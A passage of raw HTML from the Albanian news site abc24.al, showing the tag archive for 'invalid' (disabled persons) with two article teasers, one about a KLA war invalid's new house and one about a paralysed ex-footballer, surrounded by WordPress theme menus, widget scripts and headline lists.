                <div class="td-module-thumb"><a href="https://abc24.al/padi-kunder-google-ne-shba-po-diskriminohet-gjuha-shqipe/"  rel="bookmark" class="td-image-wrap " title="Padi kundër Google në SHBA: Po diskriminohet Gjuha Shqipe!" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Padi kundër Google në SHBA: Po diskriminohet Gjuha Shqipe!" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/10/google-e-e-a-t-639b7a3ccfb79-sej-1536x806-1.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/kryesore/" class="td-post-category" >Kryesore</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/padi-kunder-google-ne-shba-po-diskriminohet-gjuha-shqipe/"  rel="bookmark" title="Padi kundër Google në SHBA: Po diskriminohet Gjuha Shqipe!">Padi kundër Google në SHBA: Po diskriminohet Gjuha Shqipe!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/google-prezanton-telefonin-e-mencur-integron-ne-te-inteligjencen-artificiale/"  rel="bookmark" class="td-image-wrap " title="Google prezanton telefonin e “mençur”, integron në të Inteligjencën Artificiale " ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Google prezanton telefonin e “mençur”, integron në të Inteligjencën Artificiale " data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/10/google.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/enciklopedi/" class="td-post-category" >Enciklopedi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/google-prezanton-telefonin-e-mencur-integron-ne-te-inteligjencen-artificiale/"  rel="bookmark" title="Google prezanton telefonin e “mençur”, integron në të Inteligjencën Artificiale ">Google prezanton telefonin e “mençur”, integron në të Inteligjencën Artificiale </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/si-te-mesoni-nese-dikush-po-ju-pergjon-celularin/"  rel="bookmark" class="td-image-wrap " title="Si të mësoni nëse dikush po ju përgjon celularin" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Si të mësoni nëse dikush po ju përgjon celularin" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/04/3815.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/lajm-i-fundit/" class="td-post-category" >Lajm i Fundit</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/si-te-mesoni-nese-dikush-po-ju-pergjon-celularin/"  rel="bookmark" title="Si të mësoni nëse dikush po ju përgjon celularin">Si të mësoni nëse dikush po ju përgjon celularin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/tre-aplikacione-mashtruan-20-milione-njerez-zbuloni-nese-keni-rene-pre-edhe-ju/"  rel="bookmark" class="td-image-wrap " title="Tre aplikacione mashtruan 20 milionë njerëz, zbuloni nëse keni rënë pre edhe ju" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Tre aplikacione mashtruan 20 milionë njerëz, zbuloni nëse keni rënë pre edhe ju" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/02/800-0-9a5f3ab186408f159c1775ff4ae004a8-696x382-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/teknologji/" class="td-post-category" >Teknologji</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/tre-aplikacione-mashtruan-20-milione-njerez-zbuloni-nese-keni-rene-pre-edhe-ju/"  rel="bookmark" title="Tre aplikacione mashtruan 20 milionë njerëz, zbuloni nëse keni rënë pre edhe ju">Tre aplikacione mashtruan 20 milionë njerëz, zbuloni nëse keni rënë pre&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://abc24.al/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Kërko" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://abc24.al/">Ballina</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketimet</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Invalid</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiketim: invalid</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/jetonte-ne-shator-behet-me-shtepi-invalid-i-luftes-se-uck-se/"  rel="bookmark" class="td-image-wrap " title="Jetonte në shator, bëhet me shtëpi invalid i luftës së UÇK-së!" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://abc24.al/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                <a href="https://abc24.al/category/kosova/" class="td-post-category" >Kosova</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://abc24.al/jetonte-ne-shator-behet-me-shtepi-invalid-i-luftes-se-uck-se/"  rel="bookmark" title="Jetonte në shator, bëhet me shtëpi invalid i luftës së UÇK-së!">Jetonte në shator, bëhet me shtëpi invalid i luftës së UÇK-së!</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-24T18:33:21+01:00" >24 Korrik, 2020</time></span>                <span class="td-module-comments"><a href="https://abc24.al/jetonte-ne-shator-behet-me-shtepi-invalid-i-luftes-se-uck-se/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Invalidi i Ushtrisë Çlirimtare të Kosovës, Selman Avdiu është bërë me shtëpi të re. Kjo është bërë e ditur nga këngëtari dhe pjesëtari i...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/termeti-i-shkaterroi-shtepine-ish-futbollistit-invalid/"  rel="bookmark" class="td-image-wrap " title="Tërmeti i shkatërroi shtëpinë ish-futbollistit invalid" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://abc24.al/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                <a href="https://abc24.al/category/sport/" class="td-post-category" >Sport</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://abc24.al/termeti-i-shkaterroi-shtepine-ish-futbollistit-invalid/"  rel="bookmark" title="Tërmeti i shkatërroi shtëpinë ish-futbollistit invalid">Tërmeti i shkatërroi shtëpinë ish-futbollistit invalid</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-14T14:55:18+01:00" >14 Qershor, 2020</time></span>                <span class="td-module-comments"><a href="https://abc24.al/termeti-i-shkaterroi-shtepine-ish-futbollistit-invalid/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Ish-futbollisti kavajas Altin Rica, i cili është invalid prej vitesh pasi një aksident automobilistik e paralizoi do të ketë mundësinë të jetojë në një...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"ME TE SHIKUARAT","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"6","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","class":"td_block_widget tdi_15","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "0";
block_tdi_15.found_posts = "0";
block_tdi_15.header_color = "#";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "0";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ME TE SHIKUARAT</span></h4></div><div id=tdi_15 class="td_block_inner"></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_16 td_block_template_1">
<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://cutt.ly/mHh0vEr" target="_blank"><img class="lazy" data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;td-outer-wrap&#039;]/*[2][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[3][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-src="https://abc24.al/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-13-at-12.46.30-PM.jpeg" alt="ABC24" height="100%" width="100%"></a>
</div>
</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_18 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"Zgjedhjet e Redaktorit","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "53747";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "17916";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Zgjedhjet e Redaktorit</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://abc24.al/shkelqim-beshiri-dritehijet-e-kafe-shitesit-qe-u-be-ndertues-dhe-i-shiti-kompanine-qe-vlen-miliarda-te-shoqes-per-vetem-100-000-lek/"  rel="bookmark" class="td-image-wrap " title="SHKËLQIM BESHIRI/ Dritëhijet e kafe shitësit që u bë ndërtues dhe i shiti kompaninë që vlen miliarda të shoqes për vetëm 100.000 lek" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://abc24.al/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://abc24.al/shkelqim-beshiri-dritehijet-e-kafe-shitesit-qe-u-be-ndertues-dhe-i-shiti-kompanine-qe-vlen-miliarda-te-shoqes-per-vetem-100-000-lek/"  rel="bookmark" title="SHKËLQIM BESHIRI/ Dritëhijet e kafe shitësit që u bë ndërtues dhe i shiti kompaninë që vlen miliarda të shoqes për vetëm 100.000 lek">SHKËLQIM BESHIRI/ Dritëhijet e kafe shitësit që u bë ndërtues dhe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-25T14:26:30+01:00" >25 Shtator, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://abc24.al/ekskluzive-kercenohet-me-jete-vangjel-tavo-kandidatit-i-komunikohet-terhiqu-nga-gara/"  rel="bookmark" class="td-image-wrap " title="EKSKLUZIVE/ Kërcënohet me jetë Vangjel Tavo, kandidatit i komunikohet: “Tërhiqu nga gara”" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="EKSKLUZIVE/ Kërcënohet me jetë Vangjel Tavo, kandidatit i komunikohet: “Tërhiqu nga gara”" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/08/IMG_0884.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://abc24.al/ekskluzive-kercenohet-me-jete-vangjel-tavo-kandidatit-i-komunikohet-terhiqu-nga-gara/"  rel="bookmark" title="EKSKLUZIVE/ Kërcënohet me jetë Vangjel Tavo, kandidatit i komunikohet: “Tërhiqu nga gara”">EKSKLUZIVE/ Kërcënohet me jetë Vangjel Tavo, kandidatit i komunikohet: “Tërhiqu nga...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-01T14:12:01+01:00" >1 Gusht, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://abc24.al/shperthimi-i-makines-ne-gramsh-bie-pista-e-atentatit-skemi-te-bejme-me-ngjarje-kriminale/"  rel="bookmark" class="td-image-wrap " title="Shpërthimi i makinës në Gramsh/ Bie pista e atentatit, s’kemi të bëjmë me ngjarje kriminale" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Shpërthimi i makinës në Gramsh/ Bie pista e atentatit, s’kemi të bëjmë me ngjarje kriminale" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/07/IMG_0558.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://abc24.al/shperthimi-i-makines-ne-gramsh-bie-pista-e-atentatit-skemi-te-bejme-me-ngjarje-kriminale/"  rel="bookmark" title="Shpërthimi i makinës në Gramsh/ Bie pista e atentatit, s’kemi të bëjmë me ngjarje kriminale">Shpërthimi i makinës në Gramsh/ Bie pista e atentatit, s’kemi të...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-21T20:38:05+01:00" >21 Korrik, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_19 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"Postimet m\u00eb t\u00eb Populluara","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_block_7";
block_tdi_19.post_count = "3";
block_tdi_19.found_posts = "53747";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "17916";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Postimet më të Populluara</span></h4></div><div id=tdi_19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://abc24.al/ekskluzive-maxiprocesso-shqiptar-gati-nga-spak-kush-jane-300-vip-at-qe-i-pret-qelia-ne-shtator/"  rel="bookmark" class="td-image-wrap " title="EKSKLUZIVE/ “Maxiprocesso” shqiptar gati nga SPAK. Kush janë 300 VIP-at që i pret qelia në shtator?" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="EKSKLUZIVE/ “Maxiprocesso” shqiptar gati nga SPAK. Kush janë 300 VIP-at që i pret qelia në shtator?" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/07/SPAK-me-VIP.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://abc24.al/ekskluzive-maxiprocesso-shqiptar-gati-nga-spak-kush-jane-300-vip-at-qe-i-pret-qelia-ne-shtator/"  rel="bookmark" title="EKSKLUZIVE/ “Maxiprocesso” shqiptar gati nga SPAK. Kush janë 300 VIP-at që i pret qelia në shtator?">EKSKLUZIVE/ “Maxiprocesso” shqiptar gati nga SPAK. Kush janë 300 VIP-at që...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-31T12:42:16+01:00" >31 Korrik, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://abc24.al/investigim-big-market-dhe-vullnet-sinaj-helmojne-qytetaret-me-ushqime-te-skaduara-video/"  rel="bookmark" class="td-image-wrap " title="INVESTIGIM/ BIG MARKET dhe Vullnet Sinaj helmojnë qytetarët me ushqime të skaduara (VIDEO)" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="INVESTIGIM/ BIG MARKET dhe Vullnet Sinaj helmojnë qytetarët me ushqime të skaduara (VIDEO)" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2022/05/Capture-1.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://abc24.al/investigim-big-market-dhe-vullnet-sinaj-helmojne-qytetaret-me-ushqime-te-skaduara-video/"  rel="bookmark" title="INVESTIGIM/ BIG MARKET dhe Vullnet Sinaj helmojnë qytetarët me ushqime të skaduara (VIDEO)">INVESTIGIM/ BIG MARKET dhe Vullnet Sinaj helmojnë qytetarët me ushqime të...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-19T15:18:16+01:00" >19 Maj, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

